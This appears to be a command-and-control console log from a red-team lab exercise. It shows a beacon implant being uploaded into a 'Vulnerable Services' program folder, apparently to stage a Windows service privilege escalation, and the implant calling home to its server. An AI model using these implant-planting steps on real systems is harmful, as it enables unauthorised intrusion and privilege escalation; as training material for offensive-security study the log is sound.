 [08/25 17:37:59] beacon> upload C:\Payloads\wkstn2_Quote_beacon_x64.exe
[08/25 17:38:00] [*] Tasked beacon to upload C:\Payloads\wkstn2_Quote_beacon_x64.exe as wkstn2_Quote_beacon_x64.exe
[08/25 17:38:03] [+] host called home, sent: 316455 bytes
[08/25 17:38:13] beacon> ls
[08/25 17:38:13] [*] Tasked beacon to list files in .
[08/25 17:38:13] [+] host called home, sent: 19 bytes
[08/25 17:38:13] [*] Listing: C:\Program Files\Vulnerable Services\
Size Type Last Modified Name
---- ---- ------------- ----
5kb fil 08/16/2022 14:51:43 Service 1.exe
5kb fil 08/16/2022 14:51:43 Service 2.exe
5kb fil 08/16/2022 14:51:43 Service 3.exe
309kb fil 08/25/2023 17:38:03 wkstn2_Quote_beacon_x64.exe